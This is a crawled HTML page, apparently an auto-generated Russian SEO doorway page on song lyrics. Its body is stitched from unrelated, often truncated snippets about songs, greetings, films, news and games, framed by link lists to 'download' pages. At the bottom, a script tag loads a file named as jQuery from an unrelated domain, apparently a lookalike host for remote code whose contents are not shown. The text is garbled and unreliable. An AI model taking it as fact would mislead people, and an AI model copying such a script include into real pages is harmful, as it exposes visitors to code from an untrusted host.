

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-tekst-pesni-layk-layk.html
body_size: 4285
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни лайк лайк - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни лайк лайк</h2>
                            </header>
                            <p>Транскрипция песни Go Go - BTS: харуачхиме чонбу тханджин таллё таллё нэга поро нэга сачхи таллё таллё таллё таллё таллё таллё нан вонхэ ˈкрузин ан зэ бей вонхэ ˈкрузин лайк. Текст песни Tenca - Лев. Узнайте подробную информацию о песне и его исполнителях, а также смотрите клип песни Лев, которую исполняет Fatum Tenca и Gevorg Aghajanyan. Перевод песни Татарка Алтын (altyn) с татарского на русский язык, текст и слова песни. При этом ничего не мешает дать ей зерен. А есть их или нет, ее дело ))) ахах. 
Коллектив именует себя сатирической арт-коллаборацией, которая одновременно делает ставку и на музыку, и на визуальный ряд, и на шоу. Little Big обыгрывает, стебётся в каждом своём треке Miyagi Эндшпиль — I Got Love — текст песни (смысл и разбор) Так как основная часть текста песни I got love на русском — переведён лишь припев Как написать песню, которая будет хорошо звучать и понравится публике? Обо всем, на что нужно обратить внимание при создании текста и музыки для песни, расскажем в нашей статье. Текст шуточной телеграммы-поздравления с пропущенными прилагательными от сайта Устроим праздник. Официальный выход новой Песни + (клип к этой песне)ожидается на 22/03/19 Премьера песни будут в ближайших городах а начнём с Нефтекамска. Как играть на гитаре System of a Down - Lonely Day. Аккорды, текст, бой, перебор, слушать, видео. 
Транскрипция песни Go Go - BTS: харуачхиме чонбу тханджин таллё таллё нэга поро нэга сачхи. Текст песни Tenca - Лев. Узнайте подробную информацию о песне и его исполнителях, а также. Перевод песни Татарка Алтын (altyn) с татарского на русский язык, текст и слова песни. Текст стихотворения - Травка зеленеет. Стихи про птиц.  Это что глубокая весна?Грачи. Miyagi Эндшпиль — I Got Love — текст песни (смысл и разбор) Так как основная часть текста. Год Страна Премия Категория Номинант Результат И; 2015: Россия: Видфест Лайк 2015 Лайк. Текст шуточной телеграммы-поздравления с пропущенными прилагательными от сайта Устроим. Официальный выход новой Песни + (клип к этой песне)ожидается на 22/03/19 Премьера песни будут. Как играть на гитаре System of a Down - Lonely Day. Аккорды, текст, бой, перебор, слушать, видео. 
А́нна Никола́евна Хохло́ва (род. 24 сентября 1985, Трёхгорный) — российская певица, солистка. Интернет радио вещание станции Советские песни 50-70х. Юрий Визбор (годы жизни: 1934-1984) – знаменитый исполнитель авторской песни и создатель. Для многих пользователей, чтобы поздравить своих друзей и родственников, достаточно одной. В спектакле Морфий по роману М.Булгакова осуществлен синтез самых разных приемов. Сколько слов и пожеланий хочется сказать дорогому имениннику - наверное, всех не перечесть. 
План и образец сочинения на ЕГЭ по русскому языку. Критерии оценивания. Алгоритм написания. Очаровательный изгоев Флинн всадник жизни с легкостью, только потому, что он красив. Чтобы празднование 8 марта в школе превратилось в веселое и яркое мероприятие, нужно его. 1987 год. Скрываясь от преследования, Бамблби находит убежище на автомобильной свалке. Андрей Ромашов, адвокат находящегося в СИЗО футболиста Александра Кокорина, рассказал. 
Официальный сайт видеокурса Windows 10 базовый  Купить и скачать курс по обучению работе. Играйте в Чародеи: Сказочная ферма на Фотостране. Одна из лучших игр 2019 года в категории. 55 самых актуальных и интересных бизнес идей для женщин и девушек. Мы нашли для вас реальных. 
Прохождение игры The Witcher 3: Wild Hunt (Ведьмак 3: Дикая охота) на 100%. Новиград. Путін — хуйло! — приспівка, яку вигадали й уперше виконали вболівальники футбольного. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-repost-zapisi-chto-eto.html">Репост записи что это</a></li>
                                <li><a href="pjixj8-skachat-igry-na-pk-dying-light.html">Скачать игры на пк dying light</a></li>
                                <li><a href="pjixj8-drayvera-dlya-mikrofona-ritmix-rh-512m.html">Драйвера для микрофона ritmix rh 512m</a></li>
                                <li><a href="pjixj8-kak-skachat-kartu-na-launcher-maynkraft.html">Как скачать карту на лаунчер майнкрафт</a></li>
                                <li><a href="pjixj8-trudovoy-dogovor-chastnyy-predprinimatel.html">Трудовой договор частный предприниматель</a></li>
                                <li><a href="pjixj8-cue-fayl.html">Cue файл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Транскрипция песни</li>
<li>Текст песни Tenca Лев.</li>
<li>Татарка Алтын перевод песни, текст и слова.</li>
<li>Травка зеленеет солнышко блестит — стих, текст читать.</li>
<li>MiyaGi Эндшпиль I Got Love перевод песни, текст и слова.</li>
<li>Little Big — Википедия.</li>
<li>Шуточная телеграмма 23 февраля (текст) Конкурсы и игры.</li>
<li>Нурминский.</li>
<li>System of a Down - Lonely Day. Аккорды, текст, бой.</li>
<li>Хохлова, Анна Николаевна — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-elektrichki-raspisanie-konakovo-klin.html">Электрички расписание конаково клин</a></li>
                                            <li><a href="pjixj8-pesnya-rastaman-ne-nuzhna-mne-korona-skachat.html">Песня растаман не нужна мне корона скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-vsya-doshkolnaya-programma-vnimanie-pamyat.html">Скачать вся дошкольная программа внимание память</a></li>
                                            <li><a href="pjixj8-ferbi-bum-igra-skachat-na-android-besplatno.html">Ферби бум игра скачать на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-igru-taunkraft-4.html">Скачать игру таункрафт 4</a></li>
                                            <li><a href="pjixj8-shtemler-kommersanty-skachat-fb2.html">Штемлер коммерсанты скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-torrent-biohazard-4-hd.html">Скачать торрент biohazard 4 hd</a></li>
                                            <li><a href="pjixj8-shablony-snezhinki-dlya-pechati.html">Шаблоны снежинки для печати</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
